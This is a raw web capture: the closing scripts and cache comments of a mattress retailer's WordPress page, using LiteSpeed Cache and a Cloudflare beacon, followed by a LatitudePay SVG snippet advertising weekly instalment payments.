document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-01 23:21:16 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-01 23:21:14 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://images.latitudepayapps.com/v2/snippet.svg?amount=369.99&services=LPAY
body_size: 1528
content:
<svg xmlns="http://www.w3.org/2000/svg" id="lpay_info_block" width="425" height="25" style="cursor: pointer;background:none" onclick="document.querySelector('.lpay-modal-wrapper').style.display = 'block'">
    <title>LatitudePay - Snippet</title>
    <g class="currentLayer" style="">
        <title>Main Layer</title>
        <g xmlns="http://www.w3.org/2000/svg" fill="#006AFF" transform="translate(0,4)" style="width: 110px; height: 19px;">
            <path transform="scale(0.21)" fill="#0046AA" class="st0" d="M482.41,24.82c-2.4-2.09-5.78-3.14-10.13-3.14h-15.01v34.15h8.92v-9.45h6.09c4.35,0,7.73-1.11,10.13-3.34  c2.4-2.22,3.61-5.35,3.61-9.38C486.02,29.87,484.81,26.92,482.41,24.82z M476.05,37.9c-0.99,0.91-2.4,1.36-4.21,1.36h-5.65V28.79  h5.65c1.82,0,3.22,0.45,4.21,1.34c0.99,0.89,1.48,2.17,1.48,3.82C477.54,35.68,477.04,37,476.05,37.9z M517.58,21.68h-9.16  l-14.66,34.15h9.16l2.39-6.04h14.76l2.34,6.04h9.5L517.58,21.68z M507.98,42.97l4.77-12.18l4.68,12.18H507.98z M558.21,44.92v10.91  h-8.92V45.16l-12.57-23.48h8.92l8.09,14.66l7.89-14.66h8.92L558.21,44.92z M77.54,49.44c0,3.75-3.04,6.78-6.78,6.78  s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,45.69,77.54,49.44z M13.57,63.97h63.97v13.57H0V0h13.57V63.97z   M77.54,28.11c0,3.75-3.04,6.78-6.78,6.78s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,24.36,77.54,28.11z M63.97,6.78  c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78S63.97,10.53,63.97,6.78z M126.99,50.95h19.9v4.88  h-24.78V21.68h4.88V50.95z M21.32,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S21.32,10.53,21.32,6.78z M42.65,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S42.65,10.53,42.65,6.78z M376.15,21.68l-14.05,0v34.15l14.05,0c9.93,0,17.98-6.11,17.98-17.07  C394.13,27.79,386.08,21.68,376.15,21.68z M375.81,50.95l-8.83,0v-24.4l8.83,0c7.46,0,13.38,4.36,13.38,12.2  C389.19,46.59,383.27,50.95,375.81,50.95z M343.72,41.1c0,6.57-2.62,15.12-14.44,15.12s-14.44-8.56-14.44-15.12V21.68h4.88v18.69  c0,6.15,2.45,11.01,9.56,11.01s9.56-4.86,9.56-11.01V21.68h4.88V41.1z M179.66,21.68h-4.83l-15.46,34.15h5.02l4.28-9.76h17.1  l4.28,9.76h5.12L179.66,21.68z M170.8,41.19l6.41-14.64l6.42,14.64H170.8z M298.02,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88  h28.25V26.56z M415.4,26.56v9.76h17.12v4.88H415.4v9.76h19.9v4.88h-24.78V21.68h24.78v4.88H415.4z M252.79,55.83h-4.88V21.68h4.88  V55.83z M230.93,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88h28.25V26.56z"/>
        </g>
        <text x="130" y="18" style="fill: rgb(46, 46, 46); font-size:15px; padding-right: 100px; font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif;">
            10 weekly payments of
            <tspan style="font-weight: 700; fill: rgb(46, 46, 46);">$37.00</tspan>
            <tspan style="font-weight: bold; font-size: 13px; fill: #0046AA;">
                learn more
            </tspan>
        </text>
    </g>
</svg>